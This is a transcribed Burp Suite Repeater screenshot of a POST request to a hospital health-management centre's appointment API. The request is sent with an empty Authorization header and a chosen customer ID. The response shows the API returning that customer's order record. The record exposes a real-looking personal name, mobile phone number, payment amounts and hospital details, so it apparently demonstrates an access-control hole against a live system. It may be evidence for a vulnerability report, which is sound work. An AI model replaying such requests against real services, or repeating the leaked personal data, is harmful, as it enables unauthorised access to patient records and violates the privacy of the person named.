 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Logger Extensions Learn HaE APIKit
Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × +
Send Cancel < >
Target: https://tjzx.hmph120.com:10300 HTTP/1
Request
Pretty Raw Hex MarkInfo
\n
1 POST /api_hub/appoint/appoint/customer-order-list HTTP/1.1
2 Host: tjzx.hmph120.com:10300
3 Content-Length: 44
4 Username: %E5%A4%96%E7%BD%91%E9%A2%84%E7%BA%A6
5 Userid: WWYY
6 Xweb_xhr: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36 MicroMessenger/7.0.20.1781(0x6700143B) NetType/WIFI MiniProgramEnv/Windows WindowsWechat/WMPF
WindowsWechat(0x63090c33)XWEB/13487
8 Authorization:
9 Organizationid: ntshmrmyy01
10 Content-Type: application/json
11 Accept: */*
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://servicewechat.com/wxa9fd463535c2cffa/15/page-frame.html
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19 Connection: close
20
21 {
"customerid":"xj2vpfklvu9s",
"pageStatus":1
}
Search
0 highlights
Response
Pretty Raw Hex Render MarkInfo
\n
"items":[
{
"orderNature":0,
"orderId":"xoyglrue46io",
"orderNo":"1250031803",
"customerId":"xj2vpfklvu9s",
"customerName":"吴春里",
"orderStatus":299,
"orderCustomerTele":"18351300058",
"institutionId":null,
"orderInstitutionName":null,
"institutionOrderName":null,
"institutionOrderGroupId":null,
"institutionName":null,
"deptName":null,
"groupName":null,
"institutionOrderId":null,
"orderFullMoney":60.350,
"orderExeMoney":60.000,
"orderDiscountMoney":null,
"institutionPayMoney":0.000,
"institutionPaidMoney":null,
"personalPayMoney":60.000,
"personalPaidMoney":0.000,
"cardPayMoney":null,
"cardPaidMoney":null,
"toPayMoney":60.000,
"replaced":null,
"organizationName":"海门区人民医院北院健康管理中心",
"organizationId":"ntshmrmyy01",
"createTime":"2025-04-21 14:48:31",
"appointStatus":null,
"tradeStatus":0,
"tradeMoney":60.000,
"packageName":null,
"packageId":null,
Search
0 highlights
Inspector
Notes
Done
4,370 bytes | 298 millis
Event log (9) Audit log (32) All issues (32)
Memory: 844.7...